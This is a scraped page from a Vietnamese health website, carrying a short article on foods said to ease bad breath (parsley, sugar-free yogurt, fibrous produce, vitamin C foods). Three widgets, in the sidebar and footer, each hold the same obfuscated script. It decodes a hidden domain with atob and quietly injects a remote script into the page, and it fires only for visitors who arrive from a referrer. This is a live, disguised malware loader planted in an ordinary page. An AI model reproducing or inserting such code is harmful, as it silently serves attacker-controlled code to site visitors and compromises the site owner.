<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/cam-nang" ><span itemprop="name">Cẩm nang</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Những thức ăn giúp khử mùi hôi cho miệng</span><meta itemprop="item" content="https://suckhoevadansinh.com/nhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-7357" class="post-7357 post type-post status-publish format-standard has-post-thumbnail  category-cam-nang single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Những thức ăn giúp khử mùi hôi cho miệng</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-7"><a href="https://suckhoevadansinh.com/category/cam-nang">Cẩm nang</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-03-05T22:03:11+07:00">Xuất bản ngày <b> 5 Th3, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những thức ăn giúp khử mùi hôi cho miệng&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&title=Những thức ăn giúp khử mùi hôi cho miệng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&text=Những thức ăn giúp khử mùi hôi cho miệng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="article__sapo" style="text-align: justify;"><strong><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mặc dù nguyên nhân gây hôi miệng có thể khác nhau và trong từng trường hợp cụ thể phải có sự can thiệp của y học, song có những loại thực phẩm có khả năng làm mất mùi hôi từ miệng và ngăn ngừa được căn bệnh tuy không nguy hiểm nhưng lại rất khó chịu này.</span></strong></div>
<div class="bm-player">
<div class="left">
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>1. Rau mùi tây</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đây là loại rau gia vị có thể “trung hòa” những mùi hôi từ miệng (đặc biệt với mùi hôi do nghiện thuốc lá). Ngải cứu, bạc hà, quế, rau mùi ta, dầu bạch đàn cũng có tác dụng tương tự. Để tăng hiệu quả, nên nhai các loại lá (nhai kỹ, lâu) của các loại cây nói trên hoặc nấu để uống như nước chè.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>2. Sữa chua</strong></span></p>
<div class="zad-inimage-wrapper" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><a class="photo" href="https://photo-baomoi.zadn.vn/w1000_r1/2021_03_05_304_38125718/8c04701c485ea100f84f.jpg" data-desc=" Sữa chua là một trong những thực phẩm có thể giúp bạn khử sạch mùi hôi ở miệng. " data-index="0"><img fetchpriority="high" decoding="async" src="https://photo-baomoi.zadn.vn/w700_r1/2021_03_05_304_38125718/8c04701c485ea100f84f.jpg" width="625" height="390" /></a></span></div>
<p class="body-text media-caption" style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><em>Sữa chua là một trong những thực phẩm có thể giúp bạn khử sạch mùi hôi ở miệng.</em></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Những nghiên cứu gần đây chứng minh rằng nếu hàng ngày ăn <strong>sữa chua</strong> thì giảm được thành phần chất sunfua hiđrô là một nguyên nhân gây hôi miệng. Thế nhưng phải chọn đúng chủng loại sữa chua này. Đó là loại không chứa đường và nhất thiết phải chứa các hoạt chất khi lên men sữa, có nguồn gốc thiên nhiên.</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>3. Rau quả giàu chất xơ</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thuốc loại này có táo, cà rốt, rau cần tây. Đó là những loại kích thích sự tiết ra dịch vị, tẩy sạch được các mẩu thức ăn còn sót lại trong miệng (cũng là một nguyên nhân tạo ra các mùi hôi miệng).</span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>4. Các thực phẩm chứa vitamin C</strong></span></p>
<p class="body-text" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Thuộc loại này có dưa hấu, dâu tây, chanh và những loại hoa quả khác. Môi trường trong miệng do những loại thực phẩm này tạo ra sẽ hạn chế sự sinh sôi nảy nở các loại vi khuẩn mà trong quá trình sống của chúng tạo ra mùi. Tuy nhiên phải lưu ý là vitamin C từ những thực phẩm &#8211; nếu quá thừa thãi &#8211; có thể đi vào cơ thể, gây rối loạn hệ tiêu hóa.</span></p>
<p class="body-text body-author" style="text-align: right;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong> Bảo Châu</strong></span></p>
</div>
</div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Những thức ăn giúp khử mùi hôi cho miệng&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&title=Những thức ăn giúp khử mùi hôi cho miệng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fnhung-thuc-an-giup-khu-mui-hoi-cho-mieng.html&text=Những thức ăn giúp khử mùi hôi cho miệng" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/thuc-pham-vang-giup-ban-song-lau-tram-tuoi.html" rel="prev">Thực phẩm &#8216;vàng&#8217; giúp bạn sống lâu trăm tuổi</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/meo-lam-dep-voi-tra-xanh.html" rel="next">Mẹo làm đẹp với trà xanh</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-11712 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những loại thực phẩm tốt dành cho dạ dày hiệu quả nhất" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/04/thuc-pham-tot-cho-da-day-1-78-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;thuc-pham-tot-cho-da-day-1-78-86x64.jpg&quot;,&quot;210&quot;:&quot;thuc-pham-tot-cho-da-day-1-78-210x136.jpg&quot;,&quot;279&quot;:&quot;thuc-pham-tot-cho-da-day-1-78-279x220.jpg&quot;,&quot;357&quot;:&quot;thuc-pham-tot-cho-da-day-1-78-357x210.jpg&quot;,&quot;547&quot;:&quot;thuc-pham-tot-cho-da-day-1-78.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-loai-thuc-pham-tot-danh-cho-da-day-hieu-qua-nhat.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-loai-thuc-pham-tot-danh-cho-da-day-hieu-qua-nhat.html" title="Những loại thực phẩm tốt dành cho dạ dày hiệu quả nhất">
			<span class="post-title">
				Những loại thực phẩm tốt dành cho dạ dày hiệu quả nhất			</span>
	</a>
	</p></div>
</div >
<div  class="post-3020 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="Táo quân và loạt chương trình đặc biệt lên sóng 30 Tết" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/af1i6378_pxit-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;af1i6378_pxit-86x64.jpg&quot;,&quot;210&quot;:&quot;af1i6378_pxit-210x136.jpg&quot;,&quot;279&quot;:&quot;af1i6378_pxit-279x220.jpg&quot;,&quot;357&quot;:&quot;af1i6378_pxit-357x210.jpg&quot;,&quot;665&quot;:&quot;af1i6378_pxit.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tao-quan-va-loat-chuong-trinh-dac-biet-len-song-30-tet.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tao-quan-va-loat-chuong-trinh-dac-biet-len-song-30-tet.html" title="Táo quân và loạt chương trình đặc biệt lên sóng 30 Tết">
			<span class="post-title">
				Táo quân và loạt chương trình đặc biệt lên sóng 30 Tết			</span>
	</a>
	</p></div>
</div >
<div  class="post-13326 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Hợp chất từ ​​cây gừng nhiệt đới có thể hỗ trợ điều trị các bệnh viêm nhiễm" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/05/ginger-beautiful-tropical-edible-plant-red-flower-header1-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;ginger-beautiful-tropical-edible-plant-red-flower-header1-86x64.png&quot;,&quot;210&quot;:&quot;ginger-beautiful-tropical-edible-plant-red-flower-header1-210x136.png&quot;,&quot;279&quot;:&quot;ginger-beautiful-tropical-edible-plant-red-flower-header1-279x220.png&quot;,&quot;357&quot;:&quot;ginger-beautiful-tropical-edible-plant-red-flower-header1-357x210.png&quot;,&quot;709&quot;:&quot;ginger-beautiful-tropical-edible-plant-red-flower-header1.png&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hop-chat-tu-%e2%80%8b%e2%80%8bcay-gung-nhiet-doi-co-the-ho-tro-dieu-tri-cac-benh-viem-nhiem.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hop-chat-tu-%e2%80%8b%e2%80%8bcay-gung-nhiet-doi-co-the-ho-tro-dieu-tri-cac-benh-viem-nhiem.html" title="Hợp chất từ ​​cây gừng nhiệt đới có thể hỗ trợ điều trị các bệnh viêm nhiễm">
			<span class="post-title">
				Hợp chất từ ​​cây gừng nhiệt đới có thể hỗ trợ điều trị các bệnh viêm nhiễm			</span>
	</a>
	</p></div>
</div >
<div  class="post-18183 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Những lưu ý quan trọng khi bạn ăn quả bơ quá nhiều" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/07/bo-2-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;bo-2-86x64.jpg&quot;,&quot;210&quot;:&quot;bo-2-210x136.jpg&quot;,&quot;279&quot;:&quot;bo-2-279x220.jpg&quot;,&quot;357&quot;:&quot;bo-2-357x210.jpg&quot;,&quot;600&quot;:&quot;bo-2.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/nhung-luu-y-quan-trong-khi-ban-an-qua-bo-qua-nhieu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/nhung-luu-y-quan-trong-khi-ban-an-qua-bo-qua-nhieu.html" title="Những lưu ý quan trọng khi bạn ăn quả bơ quá nhiều">
			<span class="post-title">
				Những lưu ý quan trọng khi bạn ăn quả bơ quá nhiều			</span>
	</a>
	</p></div>
</div >
<div  class="post-7033 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Cách giúp da bạn trở nên đẹp tự nhiên" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/da-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;da-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;da-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;da-1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;da-1-1-357x210.jpg&quot;,&quot;660&quot;:&quot;da-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/cach-giup-da-ban-tro-nen-dep-tu-nhien.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-giup-da-ban-tro-nen-dep-tu-nhien.html" title="Cách giúp da bạn trở nên đẹp tự nhiên">
			<span class="post-title">
				Cách giúp da bạn trở nên đẹp tự nhiên			</span>
	</a>
	</p></div>
</div >
<div  class="post-2461 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div>			<a  title="KHÔNG GIAN &#8211; KIẾN TRÚC  5 quán cà phê đậm không khí Tết ở TP.HCM" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/02/05ce19ffdcbc35e26cad-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/02\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;05ce19ffdcbc35e26cad-86x64.jpg&quot;,&quot;210&quot;:&quot;05ce19ffdcbc35e26cad-210x136.jpg&quot;,&quot;279&quot;:&quot;05ce19ffdcbc35e26cad-279x220.jpg&quot;,&quot;357&quot;:&quot;05ce19ffdcbc35e26cad-357x210.jpg&quot;,&quot;700&quot;:&quot;05ce19ffdcbc35e26cad.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/khong-gian-kien-truc-5-quan-ca-phe-dam-khong-khi-tet-o-tp-hcm.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/khong-gian-kien-truc-5-quan-ca-phe-dam-khong-khi-tet-o-tp-hcm.html" title="KHÔNG GIAN &#8211; KIẾN TRÚC  5 quán cà phê đậm không khí Tết ở TP.HCM">
			<span class="post-title">
				KHÔNG GIAN &#8211; KIẾN TRÚC  5 quán cà phê đậm không khí Tết ở TP.HCM			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1265865278 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[7357],"ignore_sticky_posts":1,"post_status":["publish","private"],"orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","orderby":"rand","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"0917741"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1265865278"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1265865278" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="custom_html-112" class="widget_text  h-ni w-nt primary-sidebar-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-114" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
